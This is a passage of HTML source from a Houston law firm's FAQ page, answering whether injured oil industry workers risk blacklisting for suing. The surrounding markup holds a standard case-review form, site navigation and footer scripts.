		}

		.page-id-50 .internal-sidebar .wp-block-columns {
			flex-direction: column;
		}

		.internal-sidebar .wp-block-group.video-group .block-image {
			height: 100px;
		}
	}

	@media (min-width: 1001px) {
		#post-31175 #faq-bus-img {
			min-height: 350px !important;
			min-height: 600px !important;
		}
	}
</style>
<section class="internal-sidebar">
	<div class="container">

		<p id="breadcrumbs" class="breadcrumbs"><span><span><a href="https://www.zehllaw.com/">Home</a></span> &gt; <span><a href="https://www.zehllaw.com/faq/">FAQ</a></span> &gt; <span><a href="https://www.zehllaw.com/faq/offshore-accidents/">Undefeated Maritime Lawyers | FAQ Videos &#8211; Maritime Laws, the Jones Act and Offshore Accidents</a></span> &gt; <span class="breadcrumb_last" aria-current="page"><strong>Undefeated Maritime Lawyer | Blackball and Blacklist After Filing Lawsuit</strong></span></span></p>		<div class="flex">
			<div class="content">
				



<h1 class="wp-block-heading" id="h-will-i-be-blacklisted-in-the-oil-industry-if-i-file-a-lawsuit">Will I be blacklisted in the oil industry if I file a lawsuit?</h1>


    <div class="blocks-video js-video" data-video="https://www.youtube.com/embed/dhcfOaVEOBY">
        <div class="overlay js-overlay">
            <img fetchpriority="high" data-url="https://www.zehllaw.com/wp-content/uploads/sddefault-52-e1665136177925.jpg" alt="VIDEO POSTER" width="640" height="358">
            <div class="video-button"></div>
        </div>
        <div class="iframe-wrapper">
            <iframe width="100%" height="100%" src="" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
        </div>
    </div>





<p>It’s a common concern, the blackball system or blacklist system. Does it exist? Is it something that I need to worry about if I’m going to pursue a claim? Bottom line, if you have a legitimate claim, you’re hurt, and all you’re doing is enforcing your rights, then you have nothing to worry about.</p>



<p>If you or a loved one were injured in an accident, it’s important to talk to us today. Call our attorneys for a Free, No Commitment Consultation at&nbsp;<strong>1-888-603-3636</strong>&nbsp;or by&nbsp;<a href="https://www.zehllaw.com/contact-us/">Clicking Here</a>.</p>


			</div>
			<div class="sidebar">
				<div class="right-col">
					<div class="header-items">
						<h4 class="title">
							FREE CASE REVIEW						</h4>
						<p class="text">
							Fill Out the Form Below for a Free Case Review with our Undefeated Personal Injury Lawyers						</p>
					</div>
					<div class="form">
						<!--<iframe data-url="/sidebar-form/" allowfullscreen frameborder="0" class="form-iframe" width="100%" height="auto" scrolling="no" style="overflow:hidden;"></iframe>-->
						
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' ><form method='post' enctype='multipart/form-data'  id='gform_3'  action='/faq/offshore-accidents/will-blacklisted-oil-industry-file-lawsuit/' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_3_1" class="gfield gfield--type-name gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >First Name<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name no_last_name no_suffix gf_name_has_1 ginput_container_name gform-grid-row' id='input_3_1'>
                            
                            <span id='input_3_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_3_1_3' value=''   aria-required='true'     />
                                                    <label for='input_3_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First</label>
                                                </span>
                            
                            
                            
                        </div></fieldset><div id="field_3_2" class="gfield gfield--type-phone gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_2'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_3_2' type='tel' value='' class='large'   aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_3" class="gfield gfield--type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_3_3' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_4" class="gfield gfield--type-textarea gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_4'>Describe your case<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_3_4' class='textarea large'     aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></div><div id="field_3_5" class="gfield gfield--type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_3_5'>Submitted from URL</label><div class='ginput_container ginput_container_text'><input name='input_5' id='input_3_5' type='text' value='' class='large'      aria-invalid="false"   /></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_3' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Get Help Now'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='WyJbXSIsIjA5ZTIzZDQ3ZDQwYjg4NWRhYzQ4NTFmNmIxMThlMTYxIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://www.zehllaw.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://www.zehllaw.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
					</div>
										
					
										<div class="custom-links">
						<div class="item">
							<div class="heading">
								<p class="title">Practice Areas</p>
								<svg class="plus" width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
									<circle cx="10.5" cy="10.5" r="9.75" stroke="#CD2027" stroke-width="1.5" />
									<line x1="10.5" y1="16" x2="10.5" y2="5" stroke="#CD2027" />
									<line x1="5" y1="10.5" x2="16" y2="10.5" stroke="#CD2027" />
								</svg>
								<svg class="less" width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
									<circle cx="10.5" cy="10.5" r="9.75" stroke="#CD2027" stroke-width="1.5" />
									<line x1="5" y1="10.5" x2="16" y2="10.5" stroke="#CD2027" />
								</svg>
							</div>
							<div class="menu-houston-pa-sb-container"><ul id="menu-houston-pa-sb" class="menu"><li id="menu-item-35288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35288"><a href="https://www.zehllaw.com/houston-car-accident-lawyer/">Car Accidents</a></li>
<li id="menu-item-35295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35295"><a href="https://www.zehllaw.com/practice-areas/maritime-injury-lawyers/">Maritime Injuries</a></li>
<li id="menu-item-35293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35293"><a href="https://www.zehllaw.com/houston-motorcycle-accident-lawyer/">Motorcycle Accidents</a></li>
<li id="menu-item-35291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35291"><a href="https://www.zehllaw.com/oilfield-accident-lawyer/">Oilfield Accidents</a></li>
<li id="menu-item-35292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35292"><a href="https://www.zehllaw.com/oil-rig-and-drilling-rig-accident-lawyers/">Oil Rig Accidents</a></li>
<li id="menu-item-35296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35296"><a href="https://www.zehllaw.com/plant-explosion-lawyer/">Plant &#038; Refinery Accidents</a></li>
<li id="menu-item-35289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35289"><a href="https://www.zehllaw.com/houston-truck-accident-lawyer/">Truck Accidents</a></li>
<li id="menu-item-35290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35290"><a href="https://www.zehllaw.com/practice-areas/houston-work-injury-lawyer/options-injured-work/">Work Injuries</a></li>
<li id="menu-item-35294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35294"><a href="https://www.zehllaw.com/practice-areas/houston-texas-wrongful-death-lawyer/">Wrongful Death</a></li>
</ul></div>						</div>
					</div>
					


					<div class="bottom-items">
													<p>All communications are private and confidential. This site is protected by reCAPTCHA and the Google <a class="privacy-policy" href="https://policies.google.com/privacy">Privacy Policy</a> and <a class="term-service" href="https://policies.google.com/terms">Terms of Service</a> apply.</p>
											</div>
				</div>
							</div>
		</div>
	</div>
</section>


	</div><!-- .entry-content -->

	</article><!-- #post-31435 -->

		</main><!-- #main -->
	</section><!-- #primary -->



<footer class="footer lazyload" data-bg-img="https://www.zehllaw.com/wp-content/uploads/footer-bg.jpg">
  <div class="container">
    <div class="flex">
      <div class="footer-left">
        <h6 class="title">
          About The Firm        </h6>
        <p class="text margin-none">
          Zehl & Associates Injury & Accident Lawyers is a Personal Injury Law Firm that represents accident victims across Texas, Louisiana and the United States.        </p>
        <p class="text">
          Every one of our lawyers is a trial attorney who’s undefeated in the courtroom and has recovered some of the largest verdicts and settlements in history.        </p>
        <p class="text">
          Hire a personal injury lawyer with a proven track record. We’ve won Billions for our clients, recovered the largest verdicts and settlement in history, and obtained record-setting victories against the biggest trucking, oil and gas, maritime and petrochemical companies in the world.        </p>
      </div>
      <div class="footer-middle">
        <h3 class="title">
          <a style="color:#FFF" href="https://www.zehllaw.com/">Houston Injury Lawyers</a>
        </h3>
                  <p class="text"> Zehl & Associates </p>
          <p class="text"> Injury & Accident Lawyers </p>
          <p class="text"> 2700 Post Oak Blvd Ste 1000 </p>
          <p class="text"> Houston, TX 77056 </p>
          <a class="phone" style="display: inline-flex;" href="tel:(713) 491-6064">
            <p style="padding-right: 5px;">Phone: </p><span class="hover-link" style="margin-top: 7px;"> (713) 491-6064</span>
          </a>
          <a href=" https://www.zehllaw.com/contact-us/houston-personal-injury-law-office/" class="map-link hover-link">Houston Law Office Map</a>
          <a class="map-link hover-link" href="https://www.google.com/maps/place/Zehl+%26+Associates+Injury+%26+Accident+Lawyers/@29.7382319,-95.4613039,15z/data=!4m5!3m4!1s0x0:0x3845b1001852cc40!8m2!3d29.7382319!4d-95.4613039" target="_blank">Directions</a>
                <h3 class="title second-title">
          <a style="color:#FFF" href="https://www.zehllaw.com/midland-personal-injury-and-accident-lawyers/">Midland Injury Lawyers</a>
        </h3>
                  <p class="text"> 306 W. Wall Street, Suite 701 </p>
          <p class="text"> Midland, TX 79701 </p>
          <a class="phone" style="display: inline-flex;" href="tel:(432) 220-0000">
            <p style="padding-right: 5px;">Phone: </p><span class="hover-link" style="margin-top: 7px;"> (432) 220-0000</span>
          </a>
          <a href="https://www.zehllaw.com/contact-us/midland-personal-injury-law-office/" class="map-link hover-link">Midland Law Office Map</a>
          <a class="map-link hover-link" href="https://www.google.com/maps/place/Zehl+%26+Associates+Injury+%26+Accident+Lawyers+Midland/@31.9978971,-102.0775752,15z/data=!4m2!3m1!1s0x0:0x29f1d050e9028502?sa=X&ved=1t:2428&ictx=111" target="_blank"> Directions</a>
                <a class="click-sms" href="sms:7134916064">
          Click to Text        </a>
      </div>
      <div class="footer-right">
        <h6 class="title">
          Stay Connected        </h6>
        <ul class="social-link">
          <li class="link link-facebook"><a href="https://www.facebook.com/ZehlAssociates" target="_blank" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 392 763" width="392" height="763">
	<style>
		tspan { white-space:pre }
		.shp0 { fill: #ffffff } 
	</style>
	<path class="shp0" d="M367.2 423.25L384.02 292.86L254.91 292.86L254.91 209.62C254.91 171.87 265.43 146.14 319.56 146.14L388.54 146.11L388.54 29.5C376.63 27.91 335.69 24.35 287.95 24.35C188.41 24.35 120.3 85.13 120.3 196.72L120.3 292.86L7.7 292.86L7.7 423.25L120.3 423.25L120.3 757.78L254.91 757.78L254.91 423.25L367.2 423.25Z" />
</svg></a></li>
          <li class="link link-twitter"><a href="https://twitter.com/ZehlAssociates" target="_blank" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" version="1.1" viewBox="0 0 34 34">
  <g>
    <g id="Capa_3">
      <path d="M23.9688232,6.0437095l3.7188165-.0000024-8.1223948,9.2812432,9.5551532,12.631327-7.4797719.0000049-5.8626715-7.6588609-6.7001849,7.6588691-3.7240837.0000024,8.6860102-9.9291395L4.8796019,6.043722l7.6693996-.000005,5.2937868,7.0004306,6.1260349-7.0004381ZM22.6625088,25.7334192l2.0595713-.0000013L11.4270377,8.1506957l-2.2123269.0000014,13.4477979,17.582722Z" fill="#FFF"></path>
    </g>
  </g>
</svg></a></li>
          <li class="link link-instagram"><a href="https://www.instagram.com/zehlassociates/" target="_blank" rel="noopener"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.2" baseProfile="tiny" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 24 24" overflow="visible" xml:space="preserve">
<g id="Layer_2" display="none">
	<rect x="-2.3" y="-2.1" display="inline" fill="#B11F24" width="35.4" height="30.5"/>
</g>
<g id="Layer_1">
	<path fill="#FFFFFF" d="M14.7,12c0,1.5-1.2,2.7-2.7,2.7S9.3,13.5,9.3,12c0-1.5,1.2-2.7,2.7-2.7S14.7,10.5,14.7,12z M18.5,8.8
		c0,0.8,0,1.1,0,3.2s0,2.4,0,3.2c-0.1,2.1-1.1,3.2-3.3,3.3c-0.8,0-1.1,0-3.2,0c-2.1,0-2.4,0-3.2,0c-2.2-0.1-3.2-1.1-3.3-3.3
		c0-0.8,0-1.1,0-3.2s0-2.4,0-3.2c0.1-2.2,1.1-3.2,3.3-3.3c0.8,0,1.1,0,3.2,0s2.4,0,3.2,0C17.4,5.6,18.4,6.6,18.5,8.8z M16.1,12
		c0-2.3-1.8-4.1-4.1-4.1c-2.3,0-4.1,1.8-4.1,4.1s1.8,4.1,4.1,4.1C14.3,16.1,16.1,14.3,16.1,12z M17.2,7.7c0-0.5-0.4-1-1-1
		s-1,0.4-1,1s0.4,1,1,1C16.8,8.7,17.2,8.3,17.2,7.7z M20,12c0-2.2,0-2.4,0-3.3c-0.1-2.9-1.7-4.5-4.7-4.7c-0.9,0-1.1,0-3.3,0
		S9.6,4,8.7,4C5.8,4.2,4.2,5.8,4,8.7C4,9.6,4,9.8,4,12c0,2.2,0,2.4,0,3.3c0.1,2.9,1.7,4.5,4.7,4.7c0.9,0,1.1,0,3.3,0s2.4,0,3.3,0
		c2.9-0.1,4.5-1.7,4.7-4.7C20,14.4,20,14.2,20,12z"/>
</g>
</svg>
</a></li>
          <li class="link link-youtube"><a href="https://www.youtube.com/channel/UCZSTxxd_F8mKl3c4mpCsczQ" target="_blank" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 200 200" width="200" height="200">
	<style>
		tspan { white-space:pre }
		.shp0 { fill: #fff }
		.shp1 { fill: #285085 }
	</style>
	<g id="Layer">
		<path id="Layer" fill-rule="evenodd" class="shp0" d="M129.31 82L129.31 77.37C126.21 80.92 123.27 82.64 120.44 82.64C117.93 82.64 116.21 81.62 115.44 79.45C115.3 78.93 115.19 78.41 115.09 77.88C114.99 77.35 114.91 76.82 114.86 76.29C114.8 75.76 114.76 75.22 114.74 74.69C114.73 74.15 114.73 73.62 114.75 73.08L114.75 39.22L122.49 39.22L122.49 70.81C122.48 71.06 122.47 71.31 122.47 71.56C122.47 71.81 122.47 72.06 122.48 72.31C122.48 72.56 122.5 72.81 122.52 73.06C122.54 73.31 122.56 73.56 122.59 73.81C122.76 75.01 123.41 75.63 124.41 75.63C125.97 75.63 127.59 74.43 129.32 72L129.32 39.22L137.08 39.22L137.08 82L129.31 82ZM105.97 78.26C104.89 79.63 103.52 80.73 101.95 81.49C100.38 82.25 98.67 82.65 96.92 82.65C95.18 82.65 93.47 82.25 91.9 81.49C90.33 80.73 88.96 79.63 87.88 78.26C86.23 76.11 85.45 72.73 85.45 68.18L85.45 53.18C85.45 48.6 86.23 45.26 87.88 43.09C88.96 41.72 90.33 40.61 91.9 39.85C93.46 39.09 95.18 38.7 96.92 38.7C98.67 38.7 100.39 39.09 101.95 39.85C103.52 40.61 104.89 41.72 105.97 43.09C107.59 45.26 108.38 48.6 108.38 53.18L108.38 68.18C108.38 72.74 107.6 76.11 105.97 78.26ZM100.61 51.64C100.61 47.7 99.42 45.7 96.91 45.7C94.4 45.7 93.2 47.64 93.2 51.64L93.2 69.64C93.2 73.59 94.41 75.59 96.91 75.59C99.41 75.59 100.61 73.64 100.61 69.64L100.61 51.64ZM75 58.77L75 82L66.41 82L66.41 58.76C66.07 57.22 65.71 55.68 65.32 54.15C64.94 52.62 64.52 51.09 64.09 49.58C63.65 48.06 63.18 46.55 62.69 45.05C62.2 43.55 61.69 42.05 61.15 40.57C59.34 35.25 57.44 29.89 55.63 24.57L64.69 24.57L70.8 47.14L76.68 24.57L85.38 24.57L75 58.77Z" />
		<path id="Layer" class="shp0" d="M162.22 134C162.22 143.91 162.22 154.42 159.99 164C159.63 165.61 159.03 167.16 158.21 168.59C157.38 170.02 156.33 171.32 155.11 172.43C153.89 173.54 152.5 174.46 151 175.15C149.5 175.84 147.9 176.29 146.26 176.49C130.5 178.25 114.55 178.26 98.67 178.25C82.79 178.24 66.84 178.25 51.08 176.49C49.44 176.29 47.84 175.84 46.34 175.15C44.84 174.46 43.45 173.54 42.23 172.43C41 171.32 39.96 170.02 39.13 168.59C38.31 167.16 37.7 165.61 37.35 164C35.14 154.38 35.14 143.87 35.14 134C35.14 124.13 35.14 113.59 37.38 104C37.73 102.38 38.33 100.83 39.15 99.4C39.98 97.96 41.02 96.67 42.25 95.55C43.47 94.44 44.86 93.52 46.36 92.84C47.87 92.15 49.47 91.7 51.11 91.5C66.87 89.73 82.82 89.73 98.7 89.73C114.58 89.73 130.53 89.73 146.29 91.5C147.93 91.7 149.53 92.15 151.03 92.84C152.53 93.53 153.92 94.45 155.14 95.56C156.36 96.67 157.4 97.97 158.23 99.4C159.05 100.83 159.65 102.38 160 104C162.21 113.63 162.2 124.13 162.2 134" />
		<g id="Layer">
			<g id="Layer" style="opacity: 0.702">
				<path id="Layer" fill-rule="evenodd" class="shp1" d="M152.76 147.95C152.76 150.47 152.66 152.18 152.59 152.95C152.53 153.36 152.45 153.77 152.34 154.17C152.23 154.57 152.11 154.96 151.95 155.35C151.8 155.74 151.63 156.12 151.44 156.48C151.25 156.85 151.03 157.21 150.8 157.55C150.29 158.29 149.68 158.97 149 159.56C148.32 160.15 147.56 160.65 146.75 161.05C145.94 161.45 145.08 161.75 144.2 161.93C143.32 162.11 142.41 162.18 141.51 162.14C140.62 162.18 139.73 162.12 138.85 161.95C137.98 161.78 137.13 161.5 136.32 161.12C135.52 160.74 134.76 160.27 134.06 159.71C133.37 159.15 132.75 158.51 132.21 157.8C130.58 155.65 129.75 152.3 129.75 147.8L129.75 133C129.75 128.46 130.48 125.14 132.12 123C132.65 122.29 133.26 121.65 133.95 121.09C134.63 120.54 135.38 120.06 136.18 119.69C136.98 119.31 137.82 119.03 138.69 118.85C139.55 118.68 140.44 118.61 141.32 118.65C142.19 118.61 143.07 118.68 143.92 118.86C144.78 119.03 145.61 119.31 146.4 119.69C147.18 120.07 147.92 120.54 148.59 121.1C149.26 121.66 149.86 122.3 150.38 123C151.99 125.15 152.76 128.47 152.76 133L152.76 141.77L137.4 141.77L137.4 149.28C137.4 153.16 138.69 155.16 141.32 155.16C143.2 155.16 144.31 154.13 144.75 152.08C144.79 151.65 144.82 151.22 144.84 150.78C144.87 150.35 144.89 149.92 144.9 149.48C144.91 149.05 144.92 148.61 144.92 148.18C144.92 147.75 144.92 147.31 144.91 146.88L152.75 146.88L152.75 148M145.08 131.4C145.08 127.51 143.8 125.51 141.26 125.51C138.69 125.52 137.41 127.48 137.41 131.4L137.41 135.32L145.08 135.32L145.08 131.4ZM123.76 148.81C123.79 149.53 123.79 150.24 123.77 150.96C123.75 151.68 123.71 152.39 123.64 153.1C123.58 153.82 123.49 154.53 123.38 155.24C123.27 155.95 123.14 156.65 122.99 157.35C121.97 160.5 119.91 162.11 116.85 162.11C114.12 162.11 111.48 160.59 108.92 157.42L108.92 161.52L101.24 161.52L101.24 104.63L108.92 104.63L108.92 123.22C111.4 120.17 114.03 118.62 116.85 118.62C119.91 118.62 121.99 120.23 122.99 123.4C123.15 124.1 123.28 124.8 123.39 125.51C123.5 126.21 123.59 126.92 123.65 127.63C123.72 128.35 123.76 129.06 123.78 129.78C123.79 130.49 123.79 131.21 123.76 131.92L123.76 148.81ZM116.08 131.31C116.08 127.53 114.95 125.53 112.74 125.53C112.38 125.55 112.01 125.61 111.66 125.7C111.31 125.79 110.97 125.92 110.64 126.08C110.31 126.24 110 126.43 109.71 126.65C109.42 126.88 109.15 127.13 108.91 127.4L108.91 153.24C109.15 153.52 109.42 153.77 109.71 153.99C110 154.21 110.31 154.41 110.63 154.57C110.96 154.73 111.31 154.86 111.66 154.95C112.01 155.04 112.38 155.1 112.74 155.12C114.95 155.12 116.08 153.24 116.08 149.41L116.08 131.31ZM86.9 161.52L86.9 156.9C83.9 160.4 80.9 162.11 78.13 162.11C75.65 162.11 73.94 161.11 73.18 158.96C73.05 158.45 72.93 157.93 72.84 157.41C72.74 156.89 72.66 156.36 72.61 155.84C72.55 155.31 72.51 154.78 72.49 154.25C72.48 153.72 72.48 153.19 72.5 152.66L72.5 119.13L80.18 119.13L80.18 150.34C80.17 150.59 80.16 150.84 80.16 151.09C80.16 151.34 80.16 151.59 80.17 151.84C80.17 152.09 80.18 152.34 80.2 152.59C80.21 152.84 80.23 153.09 80.25 153.34C80.44 154.53 81.02 155.13 82.05 155.13C83.59 155.13 85.21 153.94 86.91 151.54L86.91 119.14L94.6 119.14L94.6 161.53L86.9 161.52ZM62.14 112.65L62.14 161.52L53.6 161.52L53.6 112.65L44.6 112.65L44.6 104.65L71.38 104.65L71.38 112.65L62.14 112.65Z" />
			</g>
		</g>
	</g>
</svg></a></li>
          <li class="link link-rss"><a href="/feed/" target="_blank" rel="noopener"><img data-url="https://www.zehllaw.com/wp-content/uploads/rss-w.png" alt="rss footer" width="43" height="41" /></a></li>
        </ul>
        <h6 class="title second-title">
          Work For Our Firm        </h6>

                  <p class="text">
            Zehl & Associates is always looking for smart, hardworking and talented personal injury attorneys and staff to join our team. If you're interested in joining our team, you can <a class="hover-link" href="https://www.zehllaw.com/work-for-our-personal-injury-law-firm/">apply for a position here.</a>
          </p>
              </div>
    </div>
  </div>
  <div class="bottom-item">
    <div class="container">
              <p>The information you review on this site is not, nor is it intended to be, legal advice. The verdicts and settlements that we have listed are simply intended to be representative of the cases that Zehl & Associates has handled for past clients; they are not a guarantee or prediction of the outcome in your or any other lawsuit.</p>
        <p>The fact that we are undefeated in cases that we have handled to date does not, and should not be interpreted as a guarantee that we will win your case. For a breakdown of the fees and expenses associated with the verdicts and settlements listed on our site, please visit our <a class="hover-link" href="">Results</a> page.</p>
        <p>Principal Office: Houston Texas. Ryan Zehl is the lawyer responsible for this website. © 2025 Zehl & Associates Injury & Accident Lawyers. All rights reserved.
          <a class="hover-link" href="https://www.zehllaw.com/sitemap/">Sitemap</a> | <a class="hover-link" href="https://www.zehllaw.com">Houston</a> | Additional locations: <a class="hover-link" href="https://www.zehllaw.com/dallas-personal-injury-and-accident-lawyers/">Dallas, TX </a> | <a class="hover-link" href="https://www.zehllaw.com/midland-personal-injury-and-accident-lawyers/">Midland, TX </a> | <a class="hover-link" href="https://www.zehllaw.com/odessa-personal-injury-lawyer/">Odessa, TX </a> | <a class="hover-link" href="https://www.zehllaw.com/louisiana-truck-18-wheeler-accident-lawyers/">Louisiana</a>
        </p>
          </div>
  </div>
  <ul class="language-switcher">
    <li class="language">
      <a class="hover-link  current-language" href="https://www.zehllaw.com/faq/offshore-accidents/will-blacklisted-oil-industry-file-lawsuit/"><span><img data-url="https://www.zehllaw.com/wp-content/uploads/en.png" alt="English" width="18" height="12"></span>
        <span>English</span>
      </a>
    </li>
      </ul>
</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyone-child\/*","\/wp-content\/themes\/twentytwentyone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>  <script>
    if (-1 !== navigator.userAgent.indexOf('MSIE') || -1 !== navigator.appVersion.indexOf('Trident/')) {
      document.body.classList.add('is-IE');
    }
  </script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
